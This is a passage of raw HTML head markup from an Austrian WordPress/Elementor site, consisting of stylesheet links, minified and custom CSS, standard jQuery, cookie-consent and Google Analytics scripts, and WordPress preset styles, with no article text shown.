transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-12-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-12.css?ver=1764748903' type='text/css' media='all' />
<link rel='stylesheet' id='style-theme-css' href='https://www.humantechnology.at/wp-content/themes/hts/dist/css/index.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vite-css-css' href='https://www.humantechnology.at/wp-content/themes/hts/vite-dist/hts.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='widget-image-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3874-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-3874.css?ver=1764753970' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-276-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-276.css?ver=1764748943' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-276-css' href='https://www.humantechnology.at/wp-content/uploads/happyaddons/css/ha-276.css?ver=3.16.3.1661353109' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-66-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-66.css?ver=1764748903' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-257-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-257.css?ver=1764749686' type='text/css' media='all' />
<style id='imh-6310-head-css-inline-css' type='text/css'>
.imh-6310-point-icons{display: none}
/*# sourceURL=imh-6310-head-css-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-sourcesans3-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/google-fonts/css/sourcesans3.css?ver=1744613314' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744613348' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#020000","button_1_button_hover":"#020000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#020202","button_3_button_hover":"#020202","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#020000","button_7_button_hover":"#020000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"1","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.humantechnology.at/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.humantechnology.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.humantechnology.at/wp-json/wp/v2/posts/3874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.humantechnology.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.humantechnology.at/?p=3874' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-119988985-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-119988985-1');
    </script>

<link rel="icon" href="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.selectBox {
  position: relative;
}
.selectBox select {
  width: 100%;
}
.overSelect {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
#checkboxes input {
    margin-right: 5px;
    vertical-align: middle;
}
#checkboxes {
  display: none;
  border: 1px #dadada solid;
	padding: 10px 0;
	border-radius: 10px;
}
#checkboxes label {
  display: block;
}
#checkboxes label:hover {
  background-color: #1e90ff;
	color:#fff
}
div#checkboxes > label {
    padding: 2px 10px;
}
.bottom_filters {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    margin:30px 0 0 0
}
.single__filter {
    background: #408F9E;
    margin: 0 15px 15px 0;
    padding: 9px 15px;
    color: #fff;
    border-radius: 10px;
}
span.cat__x {
    margin-left: 10px;
}
span.cat__x svg{
	 width: 13px;
    height: 13px;
}
.cat__remove{
	cursor:pointer;
}
span.cat_name {
    font-size: 17px;
}
.partnerlist__p1 select.news-category-filter {
    max-width: 450px;
}
.event-list-single.location-offline *:not(i) {
    font-family:"Source Sans 3", Sans-serif!important
}
.partnerlist__p1 .partner__form select.news-category-filter {
    max-width: 100%!important;
}
.suche__p1 {
    display: flex;
	align-items:center
}
.suche__p1 > input{
	width:calc(100% - 50px);
	border-top-right-radius:0;
	border-bottom-right-radius:0;
	border-right:0
}
.suche__p1 > button{
	width:50px!important;
	background:#f07f3c!important;
	border-radius:0;
	border-top-right-radius:3px;
	border-bottom-right-radius:3px;
	font-size:17px!important;
	border:1px solid;
	color:#fff;
}
.suche__p1 > i{
	height:100%;
	padding:0!important;
	display:block;
	text-align:center;
}

.partner-description p{
	font-size: 18px;
	line-height: 28px;
}

@media all and (max-width:1450px){
	.event__box,
	.t_2_pp,
	.t_2_pp_btn{
    padding: 0 20px;
}
}
.month-items .event-info .event-excerpt {
    color: #7a7a7a;
    font-size: 18px;
    line-height: 32px;
    font-weight: 400;
}

/*Community page - style partner list */ 
.partnerlist .flex-column {
	flex-direction: column;
}

.partnerlist .partner-item {
	  background-color: #F8F8F8;
    border-bottom: none;
    border-radius: 0;
    box-shadow: none;
	  margin-bottom: 5px;
		display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px;
}

.partnerlist .partner-column:hover .partner-item {
	box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
	transition: box-shadow 0.3s ease;
}

.partnerlist .partner-title {
	color: #7A7A7A;
	font-weight: 400;
}

.partnerlist .partner-logo {
	  width: 230px;
    height: 150px;
}

.partnerlist .partner-logo img{
	  width: 100%;
    height: 100%;
    object-fit: contain;
}

/*Event list - widget */ 

.event-list-single-small:not(:last-child) {
	  border-bottom: 1px solid #408f9e;
    margin-bottom: 20px;
		padding-bottom: 20px;
}

.event-list-single-small .event-excerpt {
	font-size: 16px;
	color: #7A7A7A;
}

.event-list-single-small .event-info {
		margin-bottom: 20px;
	}

.event-list-single-small .event-date .event-date-day {
    color: #408f9e;
    font-size: 40px;
}

.event-list-single-small .event-date .event-date-month {
	color: #000;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 14px;
}

.event-list-single-small .event-date .event-date-year {
	font-size: 14px;
}

@media (min-width: 768px) {
	.event-list-single-small:not(:last-child) {
		margin-bottom: 8px;
	}
	
		.event-list-single-small .event-excerpt {
	font-size: 16px;
}
	
	.event-list-single-small .event-info {
		margin-left: 20px;
		margin-bottom: 15px;
	}
	
	.event-list-single-small .event-title h3 {
		font-size: 22px;
		margin-bottom: 8px;
	}
	
	.event-list-single-small {
		display: flex;
	}
	
	.event-list-single-small .event-image {
		display: none;
		margin-left: 15px;
		width: 20%;
    flex-shrink: 0;
	}
	
	.event-list-single-small .event-date {
		margin-top: 0.5rem;
		text-align: center;
		min-width: 100px;
	}
	
	.event-list-single-small .event-date .event-date-day {
    font-size: 30px;
		line-height: 33px;
}
}

@media (min-width: 1024px) {
			.event-list-single-small .event-excerpt {
	font-size: 18px;
}
	
	.event-list-single-small .event-image {
		display: block;
		width: 20%;
	}
	
	.above-menu-custom {
		display: none!important;
	}
}

		</style>
		

	<style>
		.fa,
		.far,
		.fas,
		.fa-light,
		.fa-brands,
		.fa,
		.fab,
		.fad,
		.fal,
		.far,
		.fas {
			font-family: "FontAwesome";
			font-style: normal !important;
		}

		span.orange {
			color: #F07F3C !important;
		}

			</style>



<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 